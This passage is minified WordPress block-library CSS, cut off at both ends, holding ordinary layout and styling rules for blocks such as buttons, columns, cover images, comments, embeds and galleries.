.5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{ direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap }.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption 